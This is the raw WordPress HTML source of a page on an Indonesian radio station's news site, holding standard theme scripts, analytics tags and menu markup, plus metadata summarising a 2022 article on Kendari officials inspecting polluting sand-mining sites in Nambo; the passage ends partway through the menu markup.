var ARI_FANCYBOX = {"lightbox":{"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"Previous","NEXT":"Next","PLAY_START":"Start slideshow (P)","PLAY_STOP":"Stop slideshow (P)","FULL_SCREEN":"Full screen (F)","THUMBS":"Thumbnails (G)","CLOSE":"Close (Esc)","ERROR":"The requested content cannot be loaded. \u003Cbr/\u003E Please try again later."}}},"convert":{"wp_gallery":{"convert":false},"pdf":{"convert":true,"internal":{"viewer":"iframe"}}},"viewers":{"pdfjs":{"url":"https://www.trijayakendari.com/wp-content/plugins/ari-fancy-lightbox/assets/pdfjs/web/viewer.html"}}};
//# sourceURL=ari-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trijayakendari.com/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=1.3.18" id="ari-fancybox-js"></script>
<link rel="https://api.w.org/" href="https://www.trijayakendari.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trijayakendari.com/wp-json/wp/v2/posts/10324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trijayakendari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.trijayakendari.com/?p=10324' />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G6T248H6B7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G6T248H6B7');
</script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.trijayakendari.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.trijayakendari.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/www.trijayakendari.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bdd8108b19";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style></style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.trijayakendari.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.trijayakendari.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.trijayakendari.com/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari/",
                    "name": "Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.trijayakendari.com/wp-content/uploads/2023/07/cropped-Untitled-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.trijayakendari.com/wp-content/uploads/2023/07/cropped-Untitled-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trijayakendari.com/wp-content/uploads/2023/07/cropped-Untitled-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.trijayakendari.com/wp-content/uploads/2023/07/cropped-Untitled-1-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style>
<script type="application/ld+json" class="gnpub-schema-markup-output">
{"@context":"https:\/\/schema.org\/","@type":"NewsArticle","@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/#newsarticle","url":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/","image":{"@type":"ImageObject","url":"https:\/\/www.trijayakendari.com\/wp-content\/uploads\/2022\/12\/PSX_20221201_170137-150x150.jpg","width":150,"height":150},"headline":"Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari","mainEntityOfPage":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/","datePublished":"2022-12-01T16:13:38+07:00","dateModified":"2025-04-14T12:34:23+07:00","description":"Kendari - Penjabat (Pj) Wali Kota Kendari Asmawa Tosepu bersama Forkopimda Kota Kendari meninjau lokasi penambangan pasir\u00a0 di Kecamatan Nambo, Kamis (1\/12\/2022). Dalam pertemuan bersama pengusaha dan pekerja pengolah pasir nambo, Pj Wali Kota Kendari Asmawa Tosepu menyarankan untuk memastikan bahwa proses pekerjaan pengolahan pasir tidak menghasilkan limbah yang mencemarkan lingkungan. Akibat dari bekas pencucian","articleSection":"Pemkot Kendari","articleBody":"Kendari - Penjabat (Pj) Wali Kota Kendari Asmawa Tosepu bersama Forkopimda Kota Kendari meninjau lokasi penambangan pasir\u00a0 di Kecamatan Nambo, Kamis (1\/12\/2022).\r\nDalam pertemuan bersama pengusaha dan pekerja pengolah pasir nambo, Pj Wali Kota Kendari Asmawa Tosepu menyarankan untuk memastikan bahwa proses pekerjaan pengolahan pasir tidak menghasilkan limbah yang mencemarkan lingkungan.\r\nAkibat dari bekas pencucian pasir ini, destinasi wisata pantai Nambo terganggu dengan limbah yang dihasilkan.\r\n\"Kondisi hari ini sudah ada perubahan pada saat kurang lebih 2 minggu proses pencucian pasir ini dihentikan operasionalnya dan sambil mencari solusinya seperti apa,\" ujarnya.\r\nPj Wali Kota mengatakan, kolam retensi menjadi solusi bagi pengusaha pencucian pasir agar tidak terjadi pencemaran lingkungan.\r\nDia juga mengharapkan kepada pengusaha agar bisa menghijaukan kembali bekas lahan yang sudah diuruk pasirnya dan tentu sudah menjadi kewajiban pengusaha pasir itu sendiri.\r\nSelain itu juga, dia ingin memastikan semua yang bekerja sesuai dengan peraturan perundang-undangan dimulai dari ketentuan tata ruangnya.\r\n\"Kami bersama DPRD Kota Kendari sudah melakukan kajian untuk kemudian disesuaikan, dalam arti mengakomodir bahwa ternyata potensi lokasi pertambangan di Kota Kendari ini ada sehingga para pengusaha, investor, masyarakat tidak melakukan kegiatan ilegal,\" tambahnya.\r\nSementara itu, Kapolresta Kendari selaku ketua tim mengatakan, semua temuan-temuan di lapangan akan dibahas kembali oleh tim dan diberikan rekomendasi kepada Pj wali kota selaku pengambil kebijakan.\r\n\"Kami sangat mendukung yang menjadi seluruh kebijakan pak wali berkaitan dengan kepentingan masyarakat,\" ujarnya.\r\nSebelum meninjau lokasi penambangan pasir, sebelumnya sudah ada pembentukan tim yang diketuai oleh Kapolresta Kendari. (Sumber: Kendarikota.go.id)","keywords":"Asmawa Tosepu, Kapolresta Kendari, Kendari Bergerak, Kota Kendari, Nambo, Pasir Nambo, Penambangan, Pj Walikota Kendari, ","name":"Lokasi Penambangan Pasir Nambo, Dikunjungi Pj Walikota Bersama Forkopimda Kota Kendari","thumbnailUrl":"https:\/\/www.trijayakendari.com\/wp-content\/uploads\/2022\/12\/PSX_20221201_170137-150x150.jpg","wordCount":233,"timeRequired":"PT1M2S","mainEntity":{"@type":"WebPage","@id":"https:\/\/www.trijayakendari.com\/lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari\/"},"author":{"@type":"Person","name":"Redaksi","url":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e18a3c56839e089041bb9bd8a40ed95477e179a0be455cd0b81e4e09be7f95f5?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Redaksi","url":"https:\/\/www.trijayakendari.com\/author\/redaksitrijayakendari\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/e18a3c56839e089041bb9bd8a40ed95477e179a0be455cd0b81e4e09be7f95f5?s=96&d=mm&r=g","height":96,"width":96}}}
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-10324 single-format-standard wp-theme-Newspaper td-standard-pack lokasi-penambangan-pasir-nambo-dikunjungi-pj-walikota-bersama-forkopimda-kota-kendari global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/sindo.trijayakendari.5" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/mnctrijayafmkendari/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://mobile.twitter.com/mnctrijayakdi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://youtube.com/c/MNCTRIJAYAFMKendari" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-195"><a href="https://www.trijayakendari.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://www.trijayakendari.com/category/kebijakan/">Kebijakan</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://www.trijayakendari.com/category/layanan-publik/">Layanan Publik</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-198"><a href="https://www.trijayakendari.com/category/nasional/">Nasional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/daerah/">Daerah</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/hankam/">Hankam</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/hukum/">Hukum</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/kabar-istana/">Kabar Istana</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/pariwisata/">Pariwisata</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/parlemen/">Parlemen</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/pendidikan/">Pendidikan</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/politik/">Politik</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/nasional/sosial/">Sosial</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-200"><a href="https://www.trijayakendari.com/category/ekbis/">Ekbis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ekbis/bisnis/">Bisnis</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ekbis/keuangan/">Keuangan</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.trijayakendari.com/category/internasional/">Internasional</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202"><a href="https://www.trijayakendari.com/category/ragam/">Ragam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/kesehatan/">Kesehatan</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/kuliner/">Kuliner</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/musik/">Musik</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/olahraga/">Olahraga</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/otomotif/">Otomotif</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/ragam/tekno/">Tekno</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-203"><a href="https://www.trijayakendari.com/category/audio-video/">Audio Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/audio-video/foto/">Foto</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/audio-video/podcast/">Podcast</a></li>
	<li class="menu-item-0"><a href="https://www.trijayakendari.com/category/audio-video/video-audio-video/">Video</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.trijayakendari.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.trijayakendari.com/">
                <img src="https://www.trijayakendari.com/wp-content/uploads/2021/12/565170a8-9a19-41b4-9381-6f85751a7055-removebg-preview-300x70.png" alt=""  width="300" height="70"/>
                <span class="td-visual-hidden">MNC Trijaya Kendari</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="#"> <img class="alignnone size-full wp-image-16269" src="https://www.trijayakendari.com/wp-content/uploads/2025/11/IMG-20251112-WA0010.jpg" alt="" width="940" height="788" /> </a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.trijayakendari.com/">
            <img src="https://www.trijayakendari.com/wp-content/uploads/2021/12/565170a8-9a19-41b4-9381-6f85751a7055-removebg-preview-300x70.png" alt=""  width="300" height="70"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-195"><a href="https://www.trijayakendari.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://www.trijayakendari.com/category/kebijakan/">Kebijakan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://www.trijayakendari.com/category/layanan-publik/">Layanan Publik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-198"><a href="https://www.trijayakendari.com/category/nasional/">Nasional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3174";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "794";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.trijayakendari.com/category/nasional/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="32" href="https://www.trijayakendari.com/category/nasional/daerah/">Daerah</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="22" href="https://www.trijayakendari.com/category/nasional/hankam/">Hankam</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="21" href="https://www.trijayakendari.com/category/nasional/hukum/">Hukum</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="33" href="https://www.trijayakendari.com/category/nasional/kabar-istana/">Kabar Istana</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.trijayakendari.com/category/nasional/pariwisata/">Pariwisata</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="44" href="https://www.trijayakendari.com/category/nasional/parlemen/">Parlemen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="30" href="https://www.trijayakendari.com/category/nasional/pendidikan/">Pendidikan</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="15" href="https://www.trijayakendari.com/category/nasional/politik/">Politik</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="26" href="https://www.trijayakendari.com/category/nasional/sosial/">Sosial</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
